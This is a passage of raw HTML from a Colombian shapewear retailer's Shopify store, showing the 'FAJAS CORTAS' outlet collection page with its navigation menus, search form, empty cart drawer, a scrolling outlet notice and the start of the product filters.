                  </a></li><li><a href="/collections/linea-intima" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Linea Intima</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Ropa interior</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/brasieres" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Brassieres
                                </a></li><li><a href="/products/conjunto-angel-410" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Set
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-9">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Deportivos</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-9" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/leggings-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Leggings
                                </a></li><li><a href="/collections/enterizo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Enterizo
                                </a></li><li><a href="/collections/short-deportivo-pda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Short
                                </a></li><li><a href="/collections/body" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Body
                                </a></li><li><a href="/collections/top-deportivo-pda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Top
                                </a></li><li><a href="/collections/blusa-deportiva-pda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Blusa
                                </a></li><li><a href="/collections/buzo-deportivo-pda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Buzo
                                </a></li><li><a href="/collections/malla-deportiva-pda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Malla
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/uso-diario" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Uso diario</span>
                  </a></li><li><a href="/collections/jeans" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Jeans</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-12">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Accesorios y complementos</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-12" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/tablas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tabla moldeadora
                                </a></li><li><a href="/collections/aceites" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Aceites
                                </a></li><li><a href="/collections/copas-suecas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Copas suecas
                                </a></li><li><a href="/collections/geles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Geles
                                </a></li><li><a href="/collections/bandas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bandas
                                </a></li><li><a href="/collections/chalecos-linea-complementaria" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chalecos
                                </a></li><li><a href="/collections/mangas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mangas
                                </a></li><li><a href="/collections/medias" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Medias
                                </a></li><li><a href="/collections/papel-osmotico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Papel Osmotico
                                </a></li><li><a href="/collections/mentoneras" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mentoneras
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-13">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Men</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-13" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/fajas-para-hombre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fajas
                                </a></li><li><a href="/collections/chalecos-hombre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chalecos
                                </a></li><li><a href="/collections/camisillas-para-hombre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Camisillas
                                </a></li><li><a href="/collections/boxers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Boxers
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-14">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Linea Exterior</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-14" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/leggins" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  LEGGINS
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contacto </span>
                  </a></li><li><a href="/collections/super-promo" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>🔴Ofertas🔴</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q#$==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://account.fajaspieldeangel.com?locale=es&region_country=CO" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "PAGINA WEB COLOMBIA",
    
      "logo": "https:\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/Artboard_23_4_4x_5a4078f7-2fec-4730-9b0c-5e3c58f0b40a.png?v=1759249216\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/profile.php?id=100086423246256",
      "",
      "https:\/\/www.instagram.com\/fajaspieldeangel\/",
      "https:\/\/www.tiktok.com\/@fajaspieldeangel",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.fajaspieldeangel.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://account.fajaspieldeangel.com?locale=es&region_country=CO" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Carrito• 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Carrito reservado por 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      ¡Gasta  
  
    <span><span class=money>$250.000</span></span>
  
  más y obtén envío GRATIS! 🚚✨
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$0</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--20671146950869__main-collection-banner" class="shopify-section section">
<link href="//www.fajaspieldeangel.com/cdn/shop/t/28/assets/component-collection-hero.css?v=74886389680687229151766765259" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Colección: </span>FAJAS CORTAS</h1><div class="collection-hero__description rte center"></div></div></div>
</div>


</div><div id="shopify-section-template--20671146950869__horizontal_ticker_BRXeXQ" class="shopify-section"><style data-shopify>.section-template--20671146950869__horizontal_ticker_BRXeXQ-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--20671146950869__horizontal_ticker_BRXeXQ .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20671146950869__horizontal_ticker_BRXeXQ-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--20671146950869__horizontal_ticker_BRXeXQ .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-template--20671146950869__horizontal_ticker_BRXeXQ.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--20671146950869__horizontal_ticker_BRXeXQ color-background-1 gradient section-template--20671146950869__horizontal_ticker_BRXeXQ-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            Sección OUTLET
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            ✨ Prendas de colecciones anteriores.
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            No aplica cambio y pueden variar en virtudes frente a nuestras referencias de línea.
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                Sección OUTLET
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Prendas de colecciones anteriores.
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                No aplica cambio y pueden variar en virtudes frente a nuestras referencias de línea.
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Sección OUTLET
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Prendas de colecciones anteriores.
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                No aplica cambio y pueden variar en virtudes frente a nuestras referencias de línea.
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Sección OUTLET
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Prendas de colecciones anteriores.
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                No aplica cambio y pueden variar en virtudes frente a nuestras referencias de línea.
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Sección OUTLET
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Prendas de colecciones anteriores.
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                No aplica cambio y pueden variar en virtudes frente a nuestras referencias de línea.
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Sección OUTLET
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Prendas de colecciones anteriores.
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                No aplica cambio y pueden variar en virtudes frente a nuestras referencias de línea.
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Sección OUTLET
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Prendas de colecciones anteriores.
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                No aplica cambio y pueden variar en virtudes frente a nuestras referencias de línea.
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Sección OUTLET
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Prendas de colecciones anteriores.
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                No aplica cambio y pueden variar en virtudes frente a nuestras referencias de línea.
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Sección OUTLET
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Prendas de colecciones anteriores.
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                No aplica cambio y pueden variar en virtudes frente a nuestras referencias de línea.
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Sección OUTLET
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Prendas de colecciones anteriores.
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                No aplica cambio y pueden variar en virtudes frente a nuestras referencias de línea.
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Sección OUTLET
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Prendas de colecciones anteriores.
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                No aplica cambio y pueden variar en virtudes frente a nuestras referencias de línea.
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Sección OUTLET
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Prendas de colecciones anteriores.
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                No aplica cambio y pueden variar en virtudes frente a nuestras referencias de línea.
              </p>
            
  
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--20671146950869__main-collection-product-grid" class="shopify-section section"><link href="//www.fajaspieldeangel.com/cdn/shop/t/28/assets/template-collection.css?v=145944865380958730931766765270" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fajaspieldeangel.com/cdn/shop/t/28/assets/component-card.css?v=145235174910005381151766765258" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.fajaspieldeangel.com/cdn/shop/t/28/assets/quick-add.css?v=112786439043528273981766765266" media="print" onload="this.media='all'">
  <script src="//www.fajaspieldeangel.com/cdn/shop/t/28/assets/quick-add.js?v=167831755224568317711766765267" defer="defer"></script><style data-shopify>.section-template--20671146950869__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20671146950869__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--20671146950869__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//www.fajaspieldeangel.com/cdn/shop/t/28/assets/component-facets.css?v=85339117615856704561766765260" rel="stylesheet" type="text/css" media="all" />
    <script src="//www.fajaspieldeangel.com/cdn/shop/t/28/assets/facets.js?v=5979223589038938931766765263" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--20671146950869__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filtrar:
              </h2>
<script src="//www.fajaspieldeangel.com/cdn/shop/t/28/assets/show-more.js?v=90883108635033788741766765270" defer="defer"></script>
            

                  <details
                    id="Details-1-template--20671146950869__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Disponibilidad (0 seleccionado)"
                    >
                      <div>
                        <span>Disponibilidad
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--20671146950869__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 seleccionados</span>
                          <facet-remove>
                            <a href="/collections/fajas-cortas" class="facets__reset link underlined-link">
                              Restablecer
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Disponibilidad</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">En existencia (15)</span>
                                <span class="visually-hidden">En existencia (15 productos)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
